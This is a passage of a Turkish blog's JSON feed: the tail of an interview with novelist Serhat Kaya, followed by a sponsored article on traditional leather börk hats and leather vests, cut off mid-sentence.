çok az şey var ki kitapların yerini\ntutabilsin. Çünkü Kitaplar zaman makinası gibiler, bir anda sizi 500 yıl önceye\nya da düşleyeceklerinizle 500 yıl sonrasına götürebiliyor. Hem de bunu çok\ndüşük bir maliyetle yapıyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir4pcTTmZ2LFHceLzKeyg2F_RSzI_NcAqLQ7302diYMsZxmqd1qNpMSsm3kgh7AHiymvlgbHSXyaSsNOG1vFTYiA36zSn7nwQaqRaoOXiovBCTuzxJKinifKA8OHd9HEkauycMcxluiqJg5JxwXKZPMm6YFhAfdCfBTqZi19zovVWjcD13aaEzPmI6l2Q\/s1067\/69dbb001-a508-44e9-ac52-361f60f81a6a.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir4pcTTmZ2LFHceLzKeyg2F_RSzI_NcAqLQ7302diYMsZxmqd1qNpMSsm3kgh7AHiymvlgbHSXyaSsNOG1vFTYiA36zSn7nwQaqRaoOXiovBCTuzxJKinifKA8OHd9HEkauycMcxluiqJg5JxwXKZPMm6YFhAfdCfBTqZi19zovVWjcD13aaEzPmI6l2Q\/s16000\/69dbb001-a508-44e9-ac52-361f60f81a6a.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYıl biterken\nokurlarınıza söylemek istediğiniz bir şeyler varsa lütfen paylaşın.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDilerim ki söylediklerim\nve söyleyeceklerim sadece okurlara değil, okumayanlara da ulaşsın. Çünkü ama\nöyle ama böyle, hep birlikte yaşıyoruz. Ve hepimiz için daha adil, daha\naydınlık, daha huzurlu ve barış ikliminin hâkim olduğu bir Dünya’da yaşamak en\ninsani hakkımız sanıyorum. Yeni yılın Dünya halkları olarak acıya gark olmaktan\nve göz yaşı dökmekten uzak olacağımız, yaşadığımızı ve yaşanılan hayatı tüm\nhabitatıyla sindirerek ve uyum içerisinde sürdürebiliyor olmamızı temenni\nediyor ve tabii ki size teşekkür ederken vesilenizle tüm edebiyat ve sanat\ntutkunlarına selamlarını iletiyorum.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E*** Serhat\nKaya’nın yeni kitabı Bekleme odası Kitapyurdu’ndan temin edilebilir.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.kitapyurdu.com\/kitap\/bekleme-odasi\/698331.html\u0026amp;filter_name=bekleme+odasi\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.kitapyurdu.com\/kitap\/bekleme-odasi\/698331.html\u0026amp;filter_name=bekleme+odasi\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/serhatkayaresmi\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/serhatkayaresmi\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/imdb.me\/serhatkaya\" target=\"_blank\"\u003E\u003Cb\u003Eimdb.me\/serhatkaya\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.serhatkaya.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.serhatkaya.com\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #dca10d;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5803996642179476751\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/zulfu-livaneli-serhat-kaya-romanlari.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5803996642179476751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5803996642179476751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/zulfu-livaneli-serhat-kaya-romanlari.html","title":"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s72-c\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-495392253870369337"},"published":{"$t":"2024-12-11T18:33:00.006+03:00"},"updated":{"$t":"2024-12-11T18:35:28.951+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s800\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" border=\"0\" data-original-height=\"419\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s16000\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png\" title=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003ETürk kültürünün vazgeçilmez mirası deri börk ve deri yelek modelleriyle tarzınızı yansıtın. Hakiki deri ve kürkten el işçiliğiyle üretilen ürünler, geleneksel şıklığı modern dünyaya taşıyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1. Giriş: Türk Kültürünün Zamansız İki Parçası\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk tarihi, hem giyim hem de yaşam tarzı açısından oldukça zengin bir mirasa sahiptir. Coğrafi çeşitlilik, mevsim koşulları ve toplumsal yapı, Türklerin giyim anlayışını şekillendiren en önemli unsurlar arasında yer alır. Bu bağlamda\u0026nbsp;\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-sapkalar\/deri-bork\" target=\"_blank\"\u003E\u003Cb\u003Ebörk\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ve\u0026nbsp;\u003Cstrong\u003Ederi yelek\u003C\/strong\u003E, yalnızca birer kıyafet değil, aynı zamanda toplumsal kimliğin ve kültürel sembollerin güçlü taşıyıcıları olmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-left: 0cm; mso-list: l0 level3 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1.1 Tarihi Bir Yolculuk\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürklerin Orta Asya’dan başlayan göçleri, onların kültürel zenginliklerini beraberinde taşımalarına olanak sağlamıştır. Her bir göç dalgasında, Türkler karşılaştıkları coğrafyalardan etkilenmiş ve bu etkileri kendi kültürleriyle harmanlayarak yeni gelenekler geliştirmiştir.\u0026nbsp;\u003Cstrong\u003EBörk\u003C\/strong\u003E\u0026nbsp;bu mirasın en özgün parçalarından biridir. İlk kez Göktürkler döneminde baş gösteren börk kullanımı, Selçuklular ve Osmanlılar döneminde çeşitli varyasyonlarla genişlemiştir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-yelek\" target=\"_blank\"\u003E\u003Cb\u003EDeri yelek\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ise fonksiyonel bir giysi olmasının yanı sıra, estetik bir tercih olarak da yüzyıllar boyunca Türk erkek modasının ayrılmaz bir parçası olmuştur. Antik çağlardan itibaren savaşçıların, işçilerin ve zanaatkarların kullandığı deri yelek, hem koruma hem de dayanıklılık sağladığı için tercih edilmiştir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1.2 Modern Dünyada Geleneksel Parçalar\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde, modern moda anlayışının ve teknolojinin gelişimiyle birlikte, deri ürünlere olan ilgi yeniden artmıştır. Ancak Türk kültürünün bu zamansız parçaları, yalnızca şıklığı değil aynı zamanda geçmişle bugünü bir araya getiren bir köprü olma özelliği taşır.\u0026nbsp;\u003Cstrong\u003EDerisitesi.com\u003C\/strong\u003E, bu mirası modern dünyaya taşıyan markalardan biridir. Hakiki deri ve kürkten üretilen ürünleriyle, geçmişin dokusunu bugünün trendleriyle harmanlamaktadır.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2. Deri Börk: Türk Kültürünün Taçlı Mirası\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe börk, bir başlıktan çok daha fazlasıdır. Tarih boyunca liderlik, cesaret ve kimlik gibi kavramlarla özdeşleşmiş olan bu ürün, Türk toplumlarının sosyal yapısında önemli bir yer tutmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.1 Börk’ün Kökeni ve Anlamı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBörk kelimesi, Türk dilinde\u0026nbsp;\u003Cstrong\u003Ebaşlık\u003C\/strong\u003E\u0026nbsp;anlamına gelir ve bu başlıklar genellikle deri ve kürkten yapılır. İlk börkler, Göktürkler döneminde görülmüştür. İklim koşulları ve savaş gibi zorlu yaşam şartları, bu başlıkların dayanıklı ve koruyucu olmasını gerekli kılmıştır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBörkler, yalnızca pratik birer eşya değil, aynı zamanda birer statü sembolüdür. Örneğin:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EAlpagu Börk\u003C\/strong\u003E: Cesaret ve savaşçı ruhun sembolü olarak bilinir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ESarıklı Börk\u003C\/strong\u003E: Osmanlı döneminde dini liderler ve üst düzey devlet adamları tarafından kullanılmıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EErtuğrul Gazi Börkü\u003C\/strong\u003E: Kayı boyunun liderlik ve bilgelik sembolüdür.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.2 Börk Çeşitleri ve Kullanım Alanları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe börk, her biri farklı anlamlar taşıyan çeşitlere sahiptir:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKayı Börkü\u003C\/strong\u003E: Kayı boyunun simgesi olup, sadelik ve zarafeti temsil eder.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Börk\u003C\/strong\u003E: Soğuk iklimlerde kullanılan bu model, sıcaklık ve koruma sağlarken lüks bir görünüm sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ETilki Kürklü Börk\u003C\/strong\u003E: Liderlik ve prestij sembolü olarak bilinir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.3 Modern Moda ve Börk\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-sapkalar\/deri-bork\" target=\"_blank\"\u003E\u003Cb\u003EBörk\u003C\/b\u003E\u003C\/a\u003E, geleneksel bir aksesuar olmasına rağmen, günümüzde de modanın önemli bir parçası haline gelmiştir. Özellikle otantik bir tarz yaratmak isteyenler için, kürklü ve deri börkler modern kıyafetlerle kolayca kombinlenebilir hale gelmiştir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3. Deri Yelek: Zamanın Ötesinde Bir Stil\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFTiNCA0OB-d3oeOGvdXOqbDH1yS_429_9q2iUsUinw0QVUJDKlDbrwwZkYQWeEny5h7Uuxl5wJ5nLQ_dBoEZSBJjDD8Me6M8DPTQKB0I7314nUa1YjEjGllEO5bc1rJpg7skkDQPg5buViaoL_SrTtYyEvW2Cw86R6YY_vFz3O2ZWUUtn5BAZPy_fzFk\/s800\/Deri%20Yelek%20Modelleri.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFTiNCA0OB-d3oeOGvdXOqbDH1yS_429_9q2iUsUinw0QVUJDKlDbrwwZkYQWeEny5h7Uuxl5wJ5nLQ_dBoEZSBJjDD8Me6M8DPTQKB0I7314nUa1YjEjGllEO5bc1rJpg7skkDQPg5buViaoL_SrTtYyEvW2Cw86R6YY_vFz3O2ZWUUtn5BAZPy_fzFk\/s16000\/Deri%20Yelek%20Modelleri.png\" title=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yelek, tarih boyunca hem bir işlevsellik aracı hem de bir statü sembolü olarak kullanılmıştır. Türk kültüründe bu ürün, sıcaklık, dayanıklılık ve şıklığı bir arada sunan bir giysi olarak öne çıkar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.1 Deri Yeleğin Tarihçesi\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yeleğin tarihi, deri kullanımının ilk başladığı antik çağlara kadar uzanır. İlk insanlar, hayvan postlarından yaptıkları giysilerle hem soğuktan korunmuş hem de avlanma sırasında kendilerini kamufle etmişlerdir. Bu gelenek, Orta Asya’da yaşayan Türk boylarında da devam etmiştir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l3 level1 lfo4; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EOsmanlı Dönemi\u003C\/strong\u003E: Deri yelekler, özellikle 